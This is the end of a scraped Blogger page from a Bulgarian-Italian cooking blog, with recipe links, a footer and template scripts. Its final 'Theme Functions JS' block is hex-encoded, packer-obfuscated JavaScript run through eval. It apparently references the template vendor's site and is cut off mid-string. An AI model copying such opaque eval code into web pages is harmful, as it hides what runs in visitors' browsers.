<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>Бисквитена торта с ябълков крем и карамелизирани ябълки &#8211; нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>
<img alt='Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN/w180/IMG_132221.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>
<img alt='Пилешки пържоли с гъби и вино Марсала – ароматно ястие с италиански чар * Scaloppine di pollo al marsala' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMghbecgeixIcvg17iGFSvEo_giAQw6RG6D32LPcba8fOqSNo6PVdPxaEQOL7Lb_n8UGN4fhyphenhyphenLoFLSq1fJM4pZrjN7gbfLkVVkBwU7S_7IU4GYvv9_-hxItT88KNfv5IvJdx7ICih5m_YnCL-FgBUVWLO_d_5XAD0s2LHEhK6rX46rhVBNf09Q/w180/%D0%9F%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BF%D1%8A%D1%80%D0%B6%D0%BE%D0%BB%D0%B8%20%D1%81%20%D0%B3%D1%8A%D0%B1%D0%B8%20%D0%B8%20%D0%9C%D0%B0%D1%80%D1%81%D0%B0%D0%BB%D0%B0%201.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>Пилешки пържоли с гъби и вино Марсала &#8211; ароматно ястие с италиански чар * Scaloppine di pollo al marsala</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>
<img alt='Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw/w180/IMG__190942.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>Уолдорф колсло &#8211; свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>
<img alt='Гръцка разядка тирокафтери * Tirokafteri' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemnaOg2-EcCmMop4Up6JbbevlDt3GBZTAUaJSqF2f_OAAiZu-oCeaDHmk426OIec5Fj5_fioH5NzkTvRkJd8EiYTR8jt0l1cEwY46r4JBPl6orQ264bqvQmPj-XMnP6b8ns7g/w180/IMG_3046.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>Гръцка разядка тирокафтери * Tirokafteri</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/mousse-di-porcini.html'>
<img alt='Мус от манатарки – кремообразно гъбено предястие * Mousse di porcini ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqrzOfaddLHNY-qQEMt-hfWKs_9RrjU29RxDVaq_FQxz3WMB6T-mNnXM3OB058VHs3qIB25jHSSN1fnfhIQqryTxlE31Hfziv1RpfwNuaDJ4HHaTMpdrkLBGe8mP9tZvOkqRszToyGfXqEcC0SD_3MHHrogILBh0wrIBduiGPzrKekMFlidVoE/w180/IMG_113422.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/mousse-di-porcini.html'>Мус от манатарки &#8211; кремообразно гъбено предястие * Mousse di porcini </a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>
<img alt='Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N/w180/IMG_144525.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>Фрико(Frico) &#8211; традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/cotolette-di-cavolfiore-al-forno.html'>
<img alt='Панирани котлети от карфиол на фурна * Cotolette di cavolfiore al forno' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzJ0b7VcT55_MtMm6y1FGFJq_b2fRNKgvH5aqVLtghPHCowMvYMFwzvH1gNZSbihBdXV0BHa8BSRYPlNsg7rY6dXfIZz0LmQjBF4A_Em2XFRO9VLMDJenFoVRnje8041fsMzzX/w180/IMG_6691.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/cotolette-di-cavolfiore-al-forno.html'>Панирани котлети от карфиол на фурна * Cotolette di cavolfiore al forno</a>
</h2>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Social Icons'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Social Widget
</h3>
</div>
<div class='widget-content'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/mycookingcreations' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/mycookingcreations/' target='_blank'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/mikkeybg/my-cooking-creations/' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _UCxDO8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x69\x28\x35\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x77\x28\x63\x29\x7b\x35\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x6b\x2e\x37\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x6d\x28\x33\x36\x29\x29\x7d\x3b\x37\x6e\x28\x63\x2d\x2d\x29\x7b\x35\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x6f\x28\x37\x69\x20\x37\x70\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x78\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x